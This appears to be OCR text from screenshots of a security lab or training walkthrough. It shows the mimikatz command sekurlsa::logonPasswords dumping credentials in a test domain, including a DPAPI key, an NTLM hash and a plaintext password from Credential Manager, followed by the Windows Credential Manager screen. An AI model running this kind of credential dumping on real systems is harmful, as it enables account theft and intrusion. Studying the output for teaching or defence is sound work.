 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 644087 (00000000:0009d3f7)
Session : RemoteInteractive from 2
User Name : AdminT1
Domain : TESTENTERPRISE
Logon Server : DC
Logon Time : 7/5/2021 2:31:34 PM
SID : S-1-5-21-2371784105-3867093472-386
msv :
[00000003] Primary
* Username : AdminT1
* Domain : TESTENTERPRISE
* DPAPI : bdf09dd54c610a2a3a29ab1113f6a666
tspkg :
wdigest :
* Username : AdminT1
* Domain : TESTENTERPRISE
* Password : (null)
kerberos :
* Username : AdminT1
* Domain : TESTENTERPRISE.NET
* Password : (null)
ssp :
credman :
[00000000]
* Username : l \firsov
* Domain : 10. .5
* Password : P@ssw0rd1
Authentication Id : 0 ; 312985 (00000000:0004c699)
Session : Service from 0
User Name : MSSQLFDLauncher
Domain : NT Service
Logon Server : (null)
Logon Time : 7/5/2021 2:29:21 PM
SID : S-1-5-80-3263513310-3392720605-179
msv :
[00000003] Primary
* Username : SQL1$
* Domain : TESTENTERPRISE
* NTLM : fa45c832386dbe5019a5b57a4ddf7adf
Credential Manager
Control Panel > All Control Panel Items > Credential Manager
Search Control Panel
Control Panel Home
Manage your credentials
View and delete your saved logon information for websites, connected applications and networks.
Web Credentials
Windows Credentials
Back up Credentials Restore Credentials
Windows Credentials Add a Windows credential
10. .5 Modified: 5/26/2021
Certificate-Based Credentials Add a certificate-based credential
No certificates.
Generic Credentials Add a generic credential
virtualapp/didlogical Modified: 5/25/2021
SSO_POP_Device Modified: Today
Internet or network address: SSO_POP_Device
User name: 02jsfhtnezecezmy
Password: ••••••••
Persistence: Logon Session
Edit Remove
See also
User Accounts